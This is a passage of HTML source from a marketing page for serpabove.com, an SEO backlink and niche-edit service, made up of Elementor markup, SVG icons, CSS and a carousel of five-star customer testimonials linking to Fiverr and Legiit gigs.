				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" height="512" viewBox="0 0 24 24" width="512"><linearGradient id="paint0_linear_16_649" gradientUnits="userSpaceOnUse" x1="12" x2="12" y1="-.55" y2="24.05"><stop offset="0" stop-color="#ce9ffc"></stop><stop offset=".979167" stop-color="#7367f0"></stop></linearGradient><path d="m16 7.50001c0-1.06086-.4214-2.07828-1.1716-2.82842-.7501-.75015-1.7675-1.17158-2.8284-1.17158s-2.07828.42143-2.82843 1.17158c-.75014.75014-1.17157 1.76756-1.17157 2.82842h-2c.00004-.96012.23048-1.90621.67199-2.7588.4415-.85259 1.08115-1.58677 1.86524-2.14089.78409-.55411 1.68967-.91196 2.64077-1.0435s1.9198-.03292 2.8249.28758c.905.3205 1.7199.85351 2.3763 1.55426.6563.70076 1.1349 1.54879 1.3955 2.47286.2606.92406.2957 1.89719.1023 2.83762-.1935.94043-.6098 1.82066-1.214 2.56686l-7.32 8.723 8.657.001v2h-12v-1.127l9.064-10.802c.6059-.71953.9375-1.63033.936-2.57099z" fill="url(#paint0_linear_16_649)"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						The Content Step:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Our copywriting team is a bunch of rockstars, and they're going to enhance those blog posts like never before. They'll add some extra sizzle to the content and seamlessly incorporate your link. It's going to be amazing!					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88957fe elementor-position-left elementor-view-stacked elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="88957fe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" height="512" viewBox="0 0 24 24" width="512"><linearGradient id="paint0_linear_16_648" gradientUnits="userSpaceOnUse" x1="12.097" x2="12.097" y1="-.05" y2="24.552"><stop offset="0" stop-color="#ce9ffc"></stop><stop offset=".979167" stop-color="#7367f0"></stop></linearGradient><path d="m18.0001 2v1.362l-5.191 6.188c1.1743.14734 2.2862.6125 3.2156 1.3452.9294.7328 1.6412 1.7053 2.0585 2.8129.4174 1.1075.5244 2.3079.3097 3.4718s-.7431 2.2471-1.5282 3.1328c-.785.8857-1.797 1.5402-2.9267 1.8931-1.1297.3528-2.3343.3906-3.4839.1092-1.14963-.2814-2.20059-.8713-3.03959-1.7061s-1.43419-1.8827-1.72139-3.0309l1.94-.486c.26854 1.0636.91617 1.9925 1.82124 2.6123.90504.6199 2.00534.8879 3.09404.7538s2.0911-.661 2.8187-1.4819c.7277-.8209 1.1305-1.8792 1.133-2.9762.0002-.7665-.1953-1.5203-.5681-2.19s-.9104-1.2331-1.562-1.6367c-.6515-.4037-1.3954-.6342-2.161-.6698-.7657-.0356-1.5277.125-2.21388.4665l-.228.122-.69-1.207 5.77798-6.885h-8.35498v-2z" fill="url(#paint0_linear_16_648)"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						The Results Step:					</span>
				</h3>
									<p class="elementor-icon-box-description">
						This is where you get to see the fruits of our labor. You'll get to see every single niche edit placement as we secure it, live from your report dashboard. And, get this: we'll show you the full Domain Authority metrics, so you'll know exactly how powerful each placement is. Plus, you can export an unbranded CSV.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722662a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="722662a" data-element_type="section" id="Reviews" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75a38a0" data-id="75a38a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6a809a elementor-widget elementor-widget-spacer" data-id="d6a809a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d48c1f elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="5d48c1f" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;1500+&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:700,&quot;highlight_animation_duration&quot;:1199,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://serpabove.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css">		<div class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Our Services are <span class="orangish">Trusted by</s</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">1500+</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Customers</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e9c30ac elementor-widget elementor-widget-spacer" data-id="e9c30ac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f96f55 elementor-arrows-yes elementor-pagination-type-bullets elementor--star-style-star_fontawesome elementor-invisible elementor-widget elementor-widget-reviews" data-id="1f96f55" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
@charset "UTF-8";.elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-star-rating i:before{content:"\e934";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor-star-rating__wrapper{display:flex;align-items:center}.elementor-star-rating__title{margin-right:10px}.elementor-star-rating--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating--align-justify .elementor-star-rating__title{margin-right:auto}@media (max-width:1024px){.elementor-star-rating-tablet--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-tablet--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-tablet--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-tablet--align-justify .elementor-star-rating__title{margin-right:auto}}@media (max-width:767px){.elementor-star-rating-mobile--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-mobile--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-mobile--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-mobile--align-justify .elementor-star-rating__title{margin-right:auto}}.last-star{letter-spacing:0}.elementor--star-style-star_unicode .elementor-star-rating{font-family:Arial,Helvetica,sans-serif}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"★"}</style><link rel="stylesheet" href="https://serpabove.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-93a87a4">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="priyankcmp">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">priyankcmp</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Exactly what I was looking for. I like that serpabove built the links slowly and not just bunch of backlinks in one day. The report is neat and clean. I got all the SEO backlinks from high authority websites and all backlinks are dofollow SEO backlinks with High DA. Communication was great with the seller. Thank you Serpabove for the hard work and determination to get amazing results. Taking us from the Nowhere to page 2 in 10 days. Loved it.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-df6c1dd">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="shabangoria5">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">shabangoria5</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						This is my 1st purchased gig with Serpabove Team. I am planning to buy another gigs as well, which he recommended. I keep going back because of two things: Quality & deadline. I quickly glance at report and found all backlinks live and most of them are indexed. One of my core keyword improved a slightly because of heavy competition but other LSI keywords improved a lot. If you want to start getting your DA & traffics up to help with search results; I highly recommend serpabove gig. Placing more orders soon.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-df81d8c">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="joelsmith2002">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">joelsmith2002</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Looks like a decent set of URL's for backlinks with strong DA/DR, I'd check it out my rankings over the time if it works best or not , but can recommend serpabove gig for some decent starter links.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-140192c">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="ekr1167">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">ekr1167</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						This guy is hard working and honest. I order my backlinks for one of my websites and I see, it's delivered on time and rank well at the moments. Report looks good to me, good high authority sites used and seems a very real. It’s truly a pleasure in working with Serpabove team this time. One of the best business investments my company has made. I'd like to discuss other gigs in details by coming week. Thanks					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-9f40c15">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="seolinks99">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">seolinks99</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Great work! Serpabove and his team have been great. I started with a very new site and we have been seeing significant results with our traffic. You have made progress with ranking our site over the last few days. We are seeing results and are happy with the service and excellent communication. Thank you & would love to work with you again.					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-d4dac2b">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="lord_of_links">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">lord_of_links</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						An awesome SEO resource on Fiverr indeed. I have used many SEOs in the past but Serpabove Team is exceptional. Reason being Serpabove team responded quickly in details explanation. I found so many keywords in upward movements. Knowledgeable seo expert I have ever seen. I m genuinely very satisfied with his work. I'm going to use him for my other websites and would discuss in more detail. A+++ Team					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-ecb961d">
							<a class="elementor-testimonial__header" href="http://fiverr.com/serpabove/do-complete-monthly-seo-backlinks-service-package-for-your-site">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="sunnymontalvo">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">sunnymontalvo</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97 29.26368627101511" width="2500" height="754"><path d="M88.949 14.027h-3.433c-2.21 0-3.394 1.655-3.394 4.413v9.97h-6.511V14.026h-2.763c-2.21 0-3.393 1.655-3.393 4.413v9.97h-6.512V8.707h6.512v2.995c1.066-2.325 2.526-2.995 4.697-2.995h7.971v2.995c1.066-2.325 2.526-2.995 4.697-2.995h2.13v5.32zm-27.427 6.068H47.947c.355 2.207 1.736 3.468 4.064 3.468 1.736 0 2.96-.71 3.355-1.97l5.761 1.615c-1.42 3.428-4.933 5.517-9.116 5.517-7.064 0-10.3-5.478-10.3-10.166 0-4.61 2.841-10.127 9.905-10.127 7.498 0 9.984 5.595 9.984 9.733a20.11 20.11 0 0 1-.078 1.93zm-6.314-3.822c-.158-1.695-1.382-3.27-3.591-3.27-2.053 0-3.275.905-3.67 3.27zM30.347 28.409h5.721l7.143-19.7h-6.55l-3.473 11.465-3.552-11.466h-6.512zm-26.677 0h6.472V14.027H16.3V28.41h6.432V8.708H10.142V7.487c0-1.34.947-2.167 2.447-2.167h3.71V0h-4.775C6.827 0 3.67 2.877 3.67 7.092v1.616H0v5.32h3.67z" fill="#003912"></path><path d="M92.975 29C95.198 29 97 27.2 97 24.98c0-2.22-1.802-4.019-4.025-4.019s-4.026 1.8-4.026 4.02c0 2.22 1.803 4.019 4.026 4.019z" fill="#1dbf73"></path></svg><span class="elementor-screen-only">Read More</span></div>				</a>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Very helpful & knowledgeable team. Always ready to endow detailed and accurate answers to questions. Serpabove Team has been successful in both maintaining and increasing our key rankings for a recently updated website. The report laid out very clean, easy to understand and all live links are working and many of them got indexed as well. One of my main keyword ranking on 1st page from 3rd page, let's see how it goes over the time. Was able to provide the solution as needed. Will use again for future projects. 					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial elementor-repeater-item-3284a8b">
							<a class="elementor-testimonial__header" href="https://www.legiit.com/SERPABOVE/NICHE-EDITS-DONE-ON-GENUINE-BLOGS">
											<div class="elementor-testimonial__image">
							<img decoding="async" src="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black.png" alt="Waterfront">
													</div>
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Waterfront</span><div class="elementor-star-rating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i></div></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 51.1 21.1" style="enable-background:new 0 0 51.1 21.1;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:#2A373B;}	.st2{fill:url(#SVGID_2_);}</style><g id="Layer_1"></g><g id="Layer_3">	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="36.0683" y1="3.3633" x2="39.365" y2="-0.1069">		<stop offset="0" style="stop-color:#0292FC"></stop>		<stop offset="1" style="stop-color:#02DCBB"></stop>	</linearGradient>	<path class="st0" d="M37.5,3.3h0.2c0.9,0,1.6-0.7,1.6-1.6s-0.7-1.6-1.6-1.6h-0.2c-0.9,0-1.6,0.7-1.6,1.6S36.6,3.3,37.5,3.3z"></path>	<path class="st1" d="M6.4,13.1H3.5V0.2h-3C0.2,0.2,0,0.4,0,0.7v15.6h9.6C9.6,14.5,8.2,13.1,6.4,13.1z"></path>	<path class="st1" d="M21.3,10.1c0-1.2-0.3-2.3-0.8-3.3c-0.5-1-1.3-1.8-2.3-2.4c-1-0.6-2.1-0.9-3.3-0.9c-1.2,0-2.3,0.3-3.3,0.8  c-1,0.6-1.8,1.3-2.3,2.3c-0.6,1-0.8,2.1-0.8,3.3c0,1.2,0.3,2.3,0.8,3.3c0.6,1,1.3,1.8,2.3,2.4c1,0.6,2.1,0.9,3.3,0.9  